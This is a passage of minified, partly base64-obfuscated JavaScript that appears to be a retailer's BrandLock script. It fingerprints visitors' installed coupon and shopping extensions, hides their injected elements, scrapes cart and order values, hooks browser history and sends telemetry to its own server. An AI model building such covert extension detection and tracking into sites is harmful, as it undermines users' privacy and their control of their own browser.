!important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pqZmJsb2dhbW1raWVmYWxmcGFmaWRhYmJuYW1va25tL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2ZobGlkb21vZGtpY2dqYWZtcHBiYmxtZ2JrZGNqcGFkL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw==",hits:["https://dealfinder.retailmenot.com/experience/static/js/vendor.a1821467.js","https://dealfinder.retailmenot.com/experience/static/css/client.81a6dbf1.css"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"HTML"},css:{position:["static"],height:["auto"],zIndex:["auto"],display:["inline"]}}},j["cmFrdXRlbg=="]={s:'body~div[style="all: initial !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2NoaGpicGVjcG5jYWdnanBkYWttZmxuZmNvcGdsY21pL2Nzcy9jb250ZW50L21lcmNoYW50LmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2dtbWxwZW5vb2twaG9rbm5wZmlsb2Zha2doZW1vbG1nL2Nzcy9jb250ZW50L21lcmNoYW50LmNzcw==",hits:["https://static.rakuten.com/","chrome-extension://chhjbpecpncaggjpdakmflnfcopglcmi/"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"HTML"},css:{position:"initial",height:"initial",zIndex:"initial",display:"inline"}}},j["aG9uZXktY2hlY2tvdXQ="]={s:"div[data-reactroot]",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2JtbmxjamFiZ25wbmVuZWtwYWRsYW5iYmtvb2ltaG5qL3Byb3hpZXMvcmVxdWVzdFByb3hpZXMuanM=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2tpaWFnaGxtZWlrYnBtZWFiaGlsZnBoaWtmY2VmbGpuL2Fzc2V0cy9pbWFnZXMvYmFjay5wbmc=",hits:["https://cdn.honey.io/css/honey-font.min.css?v2"]},cb:!0,action:"b",props:{attr:{parentTagName:"HTML"}}},j.Y2VudGx5={s:"#cently-main-popover",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2tlZ3BoZ2FpaGtqb29waHBhYmNoa21wYWtuZWhmYW1iL2Fzc2V0cy9pbWcvY2F0YzItMTI4LnBuZw=="},cb:!0,action:"b",props:{}},j["Y2FwMQ=="]={s:'body~div[style="all: initial !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL25lbmxhaGFwY2JvZmduYW5rbHBlbGthZWpjZWhrZ2dnL25vdGlmaWNhdGlvbnMvY29udGVudC9jb21wcy9waWUvaW5kZXguanM=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2tpaWFnaGxtZWlrYnBtZWFiaGlsZnBoaWtmY2VmbGpuL25vdGlmaWNhdGlvbnMvY29udGVudC9jb21wcy9waWUvaW5kZXguanM="},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"HTML"},css:{position:"static",height:["auto","0px"],zIndex:["auto",1e3],display:["inline","block"]}}},j["Q291cGVydC1DaGVja291dA=="]={s:'body~div[style*= "z-index: 100 !important;"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL21maWRuaWVkZW1jZ2NlYWdhcGdkZWtkYm1hbm9qb21rL2Nzcy9jb250ZW50LmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL3BlZmhjaWVqbmtnZGdvYWhnZmVrbGViY2JwbWhuaGhkL2Nzcy9jb250ZW50LmNzcw==",hits:["https://www.coupert.com/img/icon_store.png"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:["","onehundz"],parentTagName:"HTML"},css:{position:"static",height:"0px",zIndex:["auto",1e3,"100"],display:"block"}}},j["c2xpY2tkZWFscw=="]={s:'body~div[style*="display: block"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pwZGFwYmNtZmxsYnBvam1rZWZjaWtsbGZlb2FoZ2xiL2Fzc2V0cy9FeHRlbnNpb25XaW5kb3cuYWY0YTMxMjMuY3Nz",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2RiY2phaGpnbWlwZWZwYXBqa2JjamVnbGNpb2JraWloL2Fzc2V0cy9zdHlsZS42OTNlZDEyNi5jc3M/dXNlZA==",hits:["chrome-extension://dbcjahjgmipefpapjkbcjeglciobkiih","chrome-extension://jpdapbcmfllbpojmkefcikllfeoahglb"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"HTML"},css:{position:["static","absolute"],height:"0px",zIndex:["auto","100000",21474],display:"block"}}},j.UHJpY2UuY29t={s:'div#price-app-container[style*="position: fixed; display: block; z-index: 2147483647;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2ttbXBraHBhanBlY21wZG1tYnBqbWttY21mZGFoa2NqL2ltZy9sb2dvLnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2RnY2twbWVoamRsbmVraG5jcHBuY2Vnb2dla3BhYWtlL2ltZy9sb2dvLnBuZw==",hits:["https://dz7smbqkw02oe.cloudfront.net/images/price-logo-color.svg"]},cb:!0,action:"b",props:{attr:{id:"price-app-container",childNodes:0,className:"",parentTagName:"BODY"},css:{position:["static","fixed"],height:["50px","auto","unset"],zIndex:["auto",21474,"2147483647"],display:["block","inline"]}}},j["Q291cGVydA=="]={s:'body~div[style="z-index: 2147483647 !important; position: relative !important; display: block !important;"], body~div[style="display: block !important;"],body~div[style^="all: initial"], body~div[id][style*="z-index:"],body~div[style="display: block;"]:empty, body~div[style*="color-scheme: initial !important; ruby-position: initial !important; writing-mode: initial !important;"]:empty, body~div[style*="color-scheme: initial !important; forced-color-adjust: initial !important; mask: initial !important; math-depth: initial !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL21maWRuaWVkZW1jZ2NlYWdhcGdkZWtkYm1hbm9qb21rL2Nzcy9jb250ZW50LmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL3BlZmhjaWVqbmtnZGdvYWhnZmVrbGViY2JwbWhuaGhkL2Nzcy9jb250ZW50LmNzcw==",hits:["https://www.coupert.com/mimg/merimg/s_17198951093940.png","https://www.coupert.com/img/icon_store.png","https://l.coupert.com/v1/log"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML","DIV"]},css:{position:["static","absolute","relative","initial"],height:["0px","40px","46px","initial"],zIndex:[21474,"auto","100000","2147483647","initial"],display:["block","inline"]}}},j["U2hvcHRhZ3I="]={s:'div[class][style^="all: initial"]:empty, div>div[class][style^="all: initial"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2VtYWxnZWRwZGxnaGJraWtpYWVvY29ibGFqYW1vbm9oL2ltZy9sb2dvX3Byb2Rfc3VwcG9ydGVkLnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2tpaWFnaGxtZWlrYnBtZWFiaGlsZnBoaWtmY2VmbGpuL2Fzc2V0cy9pbWFnZXMvYmFjay5wbmc=",hits:["https://www.karmanow.com/api/v2/coupon_events/136367012","https://www.karmanow.com/api/v2/coupon_events"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"$$kmid$$",parentTagName:["BODY","DIV"]},css:{position:["static","initial"],height:["0px","initial"],zIndex:["auto",21474,"initial"],display:["block","none"]}}},j.YWNvcm5z={s:"x-acorns-offers-notification-found-money-extension, x-acorns-found-money-extension, x-acorns-coupons-notification-found-money-extension, x-acorns-offers-notification-extension ",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2ZhY25jZm5vamFnZHBpYm1pamZqZG1oa2tsYWJha2dkL2Fzc2V0cy9pY29ucy9pbmFjdGl2ZS0zOC5wbmc="},cb:!0,action:"b",props:{}},j["cGlnZ3k="]={s:".piggy-notification-root, #piggy-notification-root , div[data-klarna-plugin-views-container]",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2hmYXBiY2hlaWVwanBwamJua3Boa21lZ2psaXBvamJhL2ltZy9kaXNhYmxlZC9sb2dvLTQ4LnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2pkb21wZGFibmxrYWFmaGtvbmRuZmRsZWllYWViZ2tkL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw=="},cb:!0,action:"b",props:{}},j.a2xhcm5h={s:"#klarna-extension-notification-root, #klarna-extension-root",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2hmYXBiY2hlaWVwanBwamJua3Boa21lZ2psaXBvamJhL2ltZy9kaXNhYmxlZC9sb2dvLTQ4LnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2pkb21wZGFibmxrYWFmaGtvbmRuZmRsZWllYWViZ2tkL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw=="},cb:!0,action:"b",props:{}},j.YmVzdERlYWxzQnV0dG9u={s:"a[class^=bestDealsButton]",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL3Bva2RlbW1qYm9sZWJmZW5uZ2FsbGFkZWxrb2ZoaWJhL2ljb24tNTEyLnBuZw=="},cb:!0,action:"h",props:{}},j["aG9uZXk="]={s:'div[style^="z-index:"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2JtbmxjamFiZ25wbmVuZWtwYWRsYW5iYmtvb2ltaG5qL3Byb3hpZXMvcmVxdWVzdFByb3hpZXMuanM=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2FtbmJjbWRiYW5ia2pobmZvZWNlZW1tbWRpZXBuYnBwL3Byb3hpZXMvcmVxdWVzdFByb3hpZXMuanM=",hits:["https://cdn.honey.io/css/honey-font.min.css?v2"]},cb:!0,action:"h",props:{attr:{id:"$$uid$$",childNodes:0,className:"",parentTagName:["HTML","BODY"]},css:{position:["fixed","static"],height:"0px",zIndex:2147483,display:"block"}}},j["Q05FVCBTaG9wcGluZw=="]={s:'body~div[style^="z-index: 2147483647;"],body~div[style^="z-index: 2147483646 !important;"], body~div[style*="z-index: 2147483646 !important; position: relative !important;"], body~div[dyanmic-data-reactroot],body~div[style="all: initial;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2xnaGpmbmZvbG1jaWtvbWRqbW9pZW1sbGZubG1tb2tvL2pzL3dlYlNjcmlwdC5qcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2VmYmVscGRobGRucGhoa2Zkb2tqYWVqYWNqb2NsZWZrL2pzL3dlYlNjcmlwdC5qcw==",hits:["chrome-extension://efbelpdhldnphhkfdokjaejacjoclefk/","chrome-extension://lghjfnfolmcikomdjmoiemllfnlmmoko"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static","absolute","relative"],height:["auto","0px"],zIndex:["auto","2147483646","2147483647","100000"],display:["inline","block"]}}};var e=localStorage.getItem("__blka__exts");if(e)try{(data=JSON.parse(e)).build&&data.build>=x.build?r(data.exts):(localStorage.setItem("__blka__exts",{}),o())}catch(e){o()}else o();var t,n,a,s={};for(t in j)j.hasOwnProperty(t)&&/^((?!android).)*safari/i.test(navigator.userAgent)&&j[t].b.hits&&(s[t]=j[t].b.hits);Object.keys(s).length&&(a=[],(n=function(){if(window.performance&&window.performance.getEntriesByName)for(var o in s)s.hasOwnProperty(o)&&s[o].forEach(function(e){window.performance.getEntriesByName(e).length&&(a.push(o),delete s[o])});if(a.length){var e={build:x.build,exts:a};try{(t=JSON.parse(localStorage.getItem("__blka__exts"))).exts=t.exts||[]}catch(e){var t={exts:[]}}e.exts=i(e.exts.concat(t.exts)),localStorage.setItem("__blka__exts",JSON.stringify(e)),r(e.exts)}Object.keys(s).length&&setTimeout(function(){n()},8e3)})())}}),v.bind("complete",function(){y.domNodes=document.getElementsByTagName("*").length,y.loadTime=window.performance?Math.max(performance.timing.loadEventEnd-performance.timing.navigationStart,0):0,C.send({e:"complete"}),v.execute("buildCheck"),window.requestIdleCallback?window.requestIdleCallback(function(){y.adpopItr=0,v.execute("props")}):(y.adpopItr=0,v.execute("props"))}),"loading"===x.readyState&&v.execute("loading"),$=X=!1,document.addEventListener("DOMContentLoaded",q),document.addEventListener("readystatechange",q),window.addEventListener("load",q),(Q=new MutationObserver(function(e){for(var o=0;o<e.length;o++)if("childList"===e[o].type&&document.body){q();break}})).observe(document,{childList:!0,subtree:!0}),setTimeout(function(){},2e4),K=window.performance.timing.navigationStart,"loadEventEnd"in window.performance.timing&&0<window.performance.timing.loadEventEnd?window.performance.timing.loadEventEnd-K<=2e4&&q():window.addEventListener("load",function(){(new Date).getTime()-K<=2e4&&q()}),ee=history.pushState,history.pushState=function(){ee.apply(history,arguments),le()},oe=history.replaceState,history.replaceState=function(){oe.apply(history,arguments),le()},O.onunload=O.onbeforeunload=function(){y.unloading||(y.unloading=!0,C.send({e:"unload"}))},y.isMobile&&(addEventListener("pagehide",function(){y.unloading||(y.unloading=!0,C.send({e:"pagehide"}))},!0),addEventListener("pageshow",function(){y.unloading=!1},!0),addEventListener("visibilitychange",function(){document.hidden&&!y.unloading?(y.unloading=!0,C.send({e:"visibilitychange"})):y.unloading=!1},!0)),v.bind("props",function(){var a,t=[{lab:"home",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:2,rules:{s:[".homepage"],p:["^/$"]}}},{lab:"cat",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:2,rules:{s:[".pt_product-search-result, .pt_product-search-noresult",".experience-region.experience-main"],p:[]}}},{lab:"prod",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:1,rules:{s:[".pt_product-details"],p:[]}}},{lab:"cart",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:1,rules:{s:[".pt_cart"],p:[]}}},{lab:"chkt",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:5,rules:{s:[".wrapper--checkout"],p:[]}}},{lab:"login",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:1,rules:{s:[".pt_account"],p:[]}}},{lab:"prodPrice",col:"product_price",active:null,scope:"local",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:2,rules:{s:[".price .js-thumb-now-price span:not([class], .price .f"],on:["prod"]}}},{lab:"cartValue",col:"cart_value",active:null,scope:"local",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:2,rules:{s:["p.minicart__subtotals--value.h4.bold.text-right.grey1"]}}},{lab:"cartValue",col:"cart_value",active:null,scope:"persistent",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:2,rules:{s:[".js-summary-mobile-footer .flex-row.hide-scrolled div:not([class]"],on:["cart"]}}},{lab:"orderValue",col:"order_value",active:null,scope:"local",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:3,rules:{s:[".js-summary-mobile-footer .flex-row.order-total > div:nth-child(2)"],on:["cart"]}}},{lab:"orderValue",col:"order_value",active:null,scope:"local",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:3,rules:{s:[".checkout-order-totals .flex-row.hide-scrolled.bold.m-top-l > div:nth-child(2) > span"],on:["chkt"]}}},{lab:"cartValue",col:"cart_value",active:null,scope:"persistent",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:3,rules:{s:["[qaid='checkout-order-totals__bag-total-value']"],on:["chkt"]}}},{lab:"cartSize",col:"cart_size",active:null,state:0,scope:"persistent",track:{fn:"observe",type:"number",delta:{up:"cart_size_addition",down:"cart_size_removal"},rules:{s:[".minicart__quantity"],on:[]},onChange:{lab:"cartValue",col:"cart_value",scope:"persistent",track:{type:"number",delta:{up:"cart_value_addition",down:"cart_value_removal"},rules:{s:["p.minicart__subtotals--value.h4.bold.text-right.grey1",".js-summary-mobile-footer .flex-row.hide-scrolled div:not([class]"],on:[]}}}}}],n=location.pathname,i=location.href,c=location.hash,l=[],d=[],r=JSON.parse(JSON.stringify(t));try{window.dataLayer.forEach(function(e){"PV"==e.event&&0})}catch(e){0}function e(){a=j.local.getItem("__blka_props");try{var e,o;(a=JSON.parse(a))&&"object"==typeof a?(Array.isArray(a.logs)||(a.logs=[]),delete(e=JSON.parse(JSON.stringify(a))).logs,o=a.logs,a=JSON.parse(JSON.stringify(e)),t.forEach(function(e){"local"==e.scope&&delete a[e.col]}),a.logs=o.slice(0,50),a.logs.unshift(e),j.local.setItem("__blka_props",JSON.stringify(a))):a={}}catch(e){a={}}}e(),m=a,p={};var s,m,p,h={set:function(e,o,t){var n;if(m[e]!=o)return(n=new Event("bl:PROPS")).oldValue=Object.assign({},m),t?p[e]=o:(m[e]=o,n.newValue=Object.assign({},m)),clearTimeout(s),s=setTimeout(function(){var e,o=Object.assign({e:"props"},JSON.parse(JSON.stringify(p)));for(e in p={},m)m.hasOwnProperty(e)&&"logs"!=e&&(o[e]=m[e]);C.send(o)},800),j.local.setItem("__blka_props",JSON.stringify(a)),t||window.dispatchEvent(n),!0},get:function(e){return m[e]},report:function(){},reset:function(){l.length&&(l.forEach(function(e){clearInterval(e)}),l=[]),d.length&&(d.forEach(function(e){clearTimeout(e)}),d=[]),n=location.pathname,i=location.href,c=location.hash,r=JSON.parse(JSON.stringify(t)),e(),m=a,p={},o()},checkInterval:function(){}},b=(y.$props=h,{_eles:function(e){var o=null;return e&&Array.isArray(e)&&e.length&&(e=e.join(","))&&(o=document.querySelectorAll(e),o=w.toArray(o).filter(function(e){return!0})),o},_depReady:function(o){var t=[],n=[],e=!1,a=!1;return o.length&&r.forEach(function(e){-1<o.indexOf(e.lab)&&(e.active?t.push(e.lab):e.track.state&&n.push(e.lab))}),o.length==t.length+n.length&&(e=!0,0==n.length)&&(a=!0),{r:e,a:a}},_parseType:function(e,o){var t,n;switch(o){case"string":t=e?String(e):"";break;case"number":t=e?(t=(n=e.match(/([\d\,]+\.*\d*)/))&&n[0]?n[0]:"0").replace(",",""):0;break;case"number1":t=e?(t=(n=e.match(/([\d\.]+[\,\d]*)/))&&n[0]?n[0]:"0").replace(",",";").replace(".",",").replace(";",".").replace(",",""):0;break;case"number3":t=e?(t=(t=(n=e.match(/([\d\,]+\.*\d*)/))&&n[0]?n[0]:"0").replace(",","")).replace(".",""):0;break;case"boolean":t=Boolean(e);break;default:t=e}return t},exist:function(o,e){var t=e.rules;e.reps&&0<e.reps&&!e.state&&(e.reps--,t.p&&Array.isArray(t.p)&&t.p.length&&("hash"==t.t?t.p.forEach(function(e){new RegExp(e).test(c)&&(o.active=!0)}):"href"==t.t?t.p.forEach(function(e){new RegExp(e).test(i)&&(o.active=!0)}):t.p.forEach(function(e){new RegExp(e).test(n)&&(o.active=!0)})),o.active||(t=b._eles(t.s))&&Array.isArray(t)&&t.length&&(o.active=!0),o.active?(h.set(o.col,o.lab),e.state=1):e.reps?(t=setTimeout(function(){b.exist(o,e)},800),d.push(t)):e.state=1)},retrieve:function(o,t){var n,a=t.rules,e=a.on,i=!1;if(e&&Array.isArray(e)&&e.length){var c,e=b._depReady(e);if(!e.r)return c=setTimeout(function(){b.retrieve(o,t)},1200),void d.push(c);e.a&&(i=!0)}else i=!0;function r(){var e,o=b._eles(a.s);return!o.length||1<o.length||(o=o.pop(),e=b._parseType(o.innerText||o.textContent,t.type)),e}i&&t.reps&&0<t.reps&&!o.active?(t.reps--,(e=r())?(h.set(o.col,e),o.active=!0,n=e,t.continual&&(i=setInterval(function(){var e=r();n!=e&&(h.set(o.col,e),n=e)},1200),l.push(i))):(c=setTimeout(function(){b.retrieve(o,t)},1200),d.push(c))):t.state=1},observe:function(n,a){var i,c,r=a.rules,e=r.on;function s(e,o,c){var r,s=o-e,l=(0<s?h.set(a.delta.up,Math.abs(s),!0):h.set(a.delta.down,Math.abs(s),!0),a.onChange),m=l.track;c?(o=h.get("logs"))&&(e=o[0]||{},r=parseInt(e[l.col]||0)):r=b._parseType(h.get(l.col),m.type),function e(){var o,t,n,a=m.rules.on;if(a&&Array.isArray(a)){var i;if(!(a=b._depReady(a)).r)return i=setTimeout(function(){e()},1e3),void d.push(i);i=!a.a}!1===i?function e(){var o=b._eles(m.rules.s);o.length?1<o.length||(o=o.pop(),o=b._parseType(o.innerText||o.textContent,m.type),h.set(l.col,o),0<(o-=r)?h.set(m.delta.up,Math.abs(o).toFixed(2),!0):h.set(m.delta.down,Math.abs(o).toFixed(2),!0)):(h.set(l.col,0),o=setTimeout(function(){e()},1e3),d.push(o))}():!0===i&&(a=m.rules.eval)&&Object.keys(a).length&&(o={delta:s},a.args&&a.args.length&&a.args.forEach(function(e){o[e]=h.get(e)||0}),t=(i=a.form)?new Function("var $ = arguments[0]; return "+i+";"):null,c?(n=(n=h.get("logs"))&&n[0],recallParamVal=n[a.recall],o[a.recall]=recallParamVal):o[a.recall]=h.get(a.recall),o[a.recall])&&(n=t.apply(this,[o]),h.set(l.col,n),0<(a=n-r)?h.set(m.delta.up,Math.abs(a).toFixed(2),!0):h.set(m.delta.down,Math.abs(a).toFixed(2),!0))}()}e&&Array.isArray(e)&&e.length&&!b._depReady(e).r?(e=setTimeout(function(){b.observe(n,a)},1e3),d.push(e)):0||(i=!0,c=setInterval(function(){var e,o,t=b._eles(r.s);t.length&&(1<t.length?clearInterval(c):(t=t.pop(),t=b._parseType(t.innerText||t.textContent,a.type),i?(e=h.get("logs")||[],o=h.get(n.col),h.set(n.col,t),e&&(e=e[0]||{},t!=(o=parseInt(o||e[n.col])))&&(s(o,t,i),i=!1)):!h.get(n.col)&&0!=h.get(n.col)||t==h.get(n.col)||(s(h.get(n.col),t,i),h.set(n.col,t),i=!1)))},2e3),l.push(c))}}),o=function(){r.forEach(function(e){b[e.track.fn]&&b[e.track.fn].apply(this,[e,e.track])})};o()}),U=function(){v.execute("observeScriptsBefore"),v.execute("observeIframesBefore"),v.execute("observeShadowBefore"),v.execute("overrideElements"),v.execute("overrideAjax"),v.execute("listenMutation"),v.execute("overrideHtml"),v.execute("overrideManipulators"),v.execute("observeSelectors")},v.execute("storageInit"),y.lazy&&"complete"!=document.readyState?v.bind("complete",U):U(),v.execute("xs"),I.init())}catch(e){o=JSON.stringify({e:"err",c5:e.stack||e.toString(),u:window.location.href,web_id:"329"});(new Image).src="https://portal.brandlock.io?hit="+encodeURIComponent(o)}var X,$,Q,K,ee,oe,te,ne,d,h,b,g,ae,ie,f,u,W,T,ce,re,se;function q(){$||"interactive"!=document.readyState?X||"complete"!=document.readyState||(X=!0,Q&&Q.disconnect(),v.execute("complete")):($=!0,v.execute("interactive"))}function le(){C.send({e:"unload-spa"});var e=new Event("bl:UL-SPA");window.dispatchEvent(e),y.newSession=!1,C.data.u=location.href,C.data.h=w.uuid(),N.reset(),v.execute("userDataLoad"),s.startTime=n(),s.startEpoch=(new Date).getTime(),y.$props&&y.$props.reset&&y.$props.reset(),-1<location.href.indexOf("/COBilling-Continue")&&C.send({e:"conversion"})}function me(e){var o="y"===j.session.getItem("__blka_gs");(x.shield.ga.all||y.newSession||e||!o||x.conversion)&&(v.execute("shieldGa"),v.execute("shieldGa4"),j.session.setItem("__blka_gs","y"),ne=!1)}function de(){te=!0,j.session.setItem("__blka_hp","y")}function pe(){var o=window.localStorage.getItem(W);if(o)try{o=JSON.parse(o)}catch(e){o={}}else o={};return o}function he(e){b=(b=window.localStorage.getItem(u))?parseInt(b):(window.localStorage.setItem(u,1),0),(g=window.sessionStorage.getItem(f))?g=parseInt(g):(g=b+1,window.sessionStorage.setItem(f,g),window.localStorage.setItem(u,b+1));var o=pe();localEt=o.et||0,ae=e,ie=setInterval(function(){if(localEt+=5,(o=pe()).et)if(ae==o.etsid)if(o.ett==g)o.et=o.et+5;else if(10<localEt-o.et)o.et=localEt,o.ett=g;else{if(!(localEt-o.et<0))return;0==re?ce=o.et:ce+=5,se<=++re&&ce>=o.et&&(o.et=o.et+10,o.ett=g,localEt=o.et,re=0)}else clearInterval(ie);else o.et=localEt,o.ett=g,o.etsid=ae;window.localStorage.setItem(W,JSON.stringify(o))},5e3)}}e()},0);